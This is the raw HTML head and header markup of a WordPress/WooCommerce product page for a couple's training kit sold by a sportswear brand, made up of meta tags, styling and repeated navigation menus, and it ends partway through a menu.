<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sindiosport.com/?p=1284' />
<style>
		.notifyjs-bootstrap-base {
			background-color: #F2DEDE !important;
			border-color: #F2DEDE!important;
			color: #B94A48!important;
		}
		</style><meta name="generator" content="Give v4.14.0" />
<meta name="description" content="Training Kit for couple: Two (2) sets of (Jacket + pant)">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sindiosport.com/wp-content/uploads/2025/10/favicon-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://sindiosport.com/wp-content/uploads/2025/10/favicon-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sindiosport.com/wp-content/uploads/2025/10/favicon-300x300.webp" />
<meta name="msapplication-TileImage" content="https://sindiosport.com/wp-content/uploads/2025/10/favicon-300x300.webp" />
		<style id="wp-custom-css">
			
circle {
    fill: #2e7480;
}
ellipse {
   fill: #2e7480;
}
.progress-wrap svg.progress-circle path {
    stroke: #ffffff;
    stroke-width: 8px;
}
.progress-wrap:hover::after {
    color: #ffffff;
}.progress-wrap:after {
    color: #ffffff;
}
svg.progress-circle {
    background-color: #2e7480;
    border-radius: 30px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1284 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js give-test-mode give-page woo-variation-gallery woo-variation-gallery-theme-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-theme-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page-2920">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5d4783a2 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="5d4783a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-662004c5 e-con-full e-flex e-con e-child" data-id="662004c5" data-element_type="container">
		<div class="elementor-element elementor-element-170e0065 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="170e0065" data-element_type="container">
				<div class="elementor-element elementor-element-6b330f0c elementor-widget elementor-widget-heading" data-id="6b330f0c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Free Design &amp; Service: </h2>				</div>
				<div class="elementor-element elementor-element-51f8df67 elementor-widget elementor-widget-heading" data-id="51f8df67" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">+32 455 18 7399</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-405c74c e-con-full e-flex e-con e-child" data-id="405c74c" data-element_type="container">
				<div class="elementor-element elementor-element-2a5b2d74 elementor-widget elementor-widget-image" data-id="2a5b2d74" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sindiosport.com">
							<img width="192" height="64" src="https://sindiosport.com/wp-content/uploads/2025/10/image-1.png" class="attachment-medium_large size-medium_large wp-image-14" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-b31014e e-con-full e-flex e-con e-child" data-id="b31014e" data-element_type="container">
				<div class="elementor-element elementor-element-3d95258f elementor-widget-laptop__width-initial search-form elementor-widget elementor-widget-search" data-id="3d95258f" data-element_type="widget" id="search" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://sindiosport.com/" method="get">

				
				<label class="e-search-label" for="search-3d95258f">
					<span class="elementor-screen-only">
						Search					</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M17 17L13.2223 13.2156L17 17ZM15.3158 8.15789C15.3158 10.0563 14.5617 11.8769 13.2193 13.2193C11.8769 14.5617 10.0563 15.3158 8.15789 15.3158C6.2595 15.3158 4.43886 14.5617 3.0965 13.2193C1.75413 11.8769 1 10.0563 1 8.15789C1 6.2595 1.75413 4.43886 3.0965 3.0965C4.43886 1.75413 6.2595 1 8.15789 1C10.0563 1 11.8769 1.75413 13.2193 3.0965C14.5617 4.43886 15.3158 6.2595 15.3158 8.15789V8.15789Z" stroke="#737B8C" stroke-width="2" stroke-linecap="round"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-3d95258f" placeholder="Search" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-3d95258f" aria-haspopup="listbox">
															<output id="results-3d95258f" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="3d95258f-8">
			</form>
		</search>
						</div>
				<div style="--langs:0" class="elementor-element elementor-element-414ffff cpel-switcher--layout-dropdown elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile cpel-switcher--drop-on-click cpel-switcher--drop-to-down cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="414ffff" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
					<nav class="cpel-switcher__nav"><div class="cpel-switcher__toggle cpel-switcher__lang" onclick="this.classList.toggle('cpel-switcher__toggle--on')"><a lang="en-US" hreflang="en-US" href="https://sindiosport.com/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="[data-uri]" alt="English" /></span><span class="cpel-switcher__name">English</span></a></div></nav>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d02d693 e-con-full e-flex e-con e-child" data-id="4d02d693" data-element_type="container">
		<div class="elementor-element elementor-element-53ac06a e-con-full e-flex e-con e-child" data-id="53ac06a" data-element_type="container">
				<div class="elementor-element elementor-element-73dc07a elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="73dc07a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-73dc07a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-73dc07a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item" tabindex="-1">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item" tabindex="-1">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item" tabindex="-1">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor" tabindex="-1">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor" tabindex="-1">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item" tabindex="-1">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item" tabindex="-1">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item" tabindex="-1">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item" tabindex="-1">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item" tabindex="-1">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://sindiosport.com/elephant-spirit/" class="elementor-sub-item" tabindex="-1">Elephant Spirit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://sindiosport.com/about-us/#sustainability" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Commitment (Sustainability)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://sindiosport.com/the-sindio-foundation/" class="elementor-sub-item" tabindex="-1">The Sindio Foundation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><a href="https://sindiosport.com/the-herd/" class="elementor-item" tabindex="-1">The Herd</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sindiosport.com/the-herd/" class="elementor-sub-item" tabindex="-1">Social Proof</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a href="https://sindiosport.com/en/the-herd/#community" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Community Stories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5133"><a href="https://sindiosport.com/en/the-herd/#ambassdors" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Ambassadors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a href="https://sindiosport.com/en/the-herd/#thejourney" class="elementor-sub-item elementor-item-anchor" tabindex="-1">#TheJourneyOfStrength</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24706"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-item" tabindex="-1">The Sindio Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24707"><a href="https://sindiosport.com/the-sindio-hub/" class="elementor-sub-item" tabindex="-1">The Locker Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27766"><a href="https://sindiosport.com/athletes-ai-tracker/" class="elementor-sub-item" tabindex="-1">Athlete’s Al Tracker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"><a href="https://sindiosport.com/coachs-companion/" class="elementor-sub-item" tabindex="-1">Coach’s Companion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://sindiosport.com/the-guardians-grip/" class="elementor-sub-item" tabindex="-1">The Guardian&#8217;s Grip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27084"><a href="https://sindiosport.com/the-sanctum/" class="elementor-sub-item" tabindex="-1">The Sanctum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8350"><a href="https://sindiosport.com/sounds-of-the-journey/" class="elementor-sub-item" tabindex="-1">Sounds of the Journey</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24702"><a href="https://sindiosport.com/sounds-of-the-journey/#podcast" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Podcast (The Herd Huddle)</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-d6f7f22 e-con-full e-flex e-con e-child" data-id="d6f7f22" data-element_type="container">
				<div class="elementor-element elementor-element-a423108 elementor-widget elementor-widget-off-canvas" data-id="a423108" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;is_not_close_on_overlay&quot;:&quot;yes&quot;,&quot;is_not_close_on_esc_overlay&quot;:&quot;yes&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-a423108" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="Off-Canvas" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-0918cb5 e-con-full e-flex e-con e-child" data-id="0918cb5" data-element_type="container">
				<div class="elementor-element elementor-element-9534f18 elementor-absolute elementor-widget-tablet__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="9534f18" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aclose%26settings%3DeyJpZCI6ImE0MjMxMDgiLCJkaXNwbGF5TW9kZSI6ImNsb3NlIn0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>			</a>
		</div>
						</div>
				<div class="elementor-element elementor-element-08dfe48 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="08dfe48" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-08dfe48" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4799"><a href="https://sindiosport.com/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4801"><a href="https://sindiosport.com/shop/" class="elementor-sub-item">Shop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4782"><a href="https://sindiosport.com/shop/#featured" class="elementor-sub-item elementor-item-anchor">Featured</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://sindiosport.com/limited-editions/" class="elementor-sub-item">Limited Editions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a href="https://sindiosport.com/shop/#by-sport" class="elementor-sub-item elementor-item-anchor">Shop by Sport</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4822"><a href="https://sindiosport.com/create-your-identity/" class="elementor-item">Create Your Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://sindiosport.com/create-your-identity/" class="elementor-sub-item">Craft Your Identity</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4784"><a href="https://sindiosport.com/en/create-your-identity/#The-Process" class="elementor-sub-item elementor-item-anchor">The Process</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://sindiosport.com/en/create-your-identity/#The-Legacy-program" class="elementor-sub-item elementor-item-anchor">The Legacy Patch</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://sindiosport.com/en/create-your-identity#start-designing" class="elementor-sub-item elementor-item-anchor">START DESIGNING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22"><a href="https://sindiosport.com/en/for-teams-partners/" class="elementor-item">For Teams &#038; Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://sindiosport.com/for-teams-partners/" class="elementor-sub-item">Clubs &#038; Resellers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://sindiosport.com/en/for-teams-partners/#outfitting" class="elementor-sub-item elementor-item-anchor">Team Outfitting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://sindiosport.com/en/for-teams-partners/#resller" class="elementor-sub-item elementor-item-anchor">Partner with Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8451"><a href="https://sindiosport.com/media-wall/" class="elementor-sub-item">Media Wall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27809"><a href="https://sindiosport.com/catalog/" class="elementor-sub-item">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://sindiosport.com/en/about-us/" class="elementor-item">Our Journey</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://sindiosport.com/about-us/" class="elementor-sub-item">About Us</a></li>
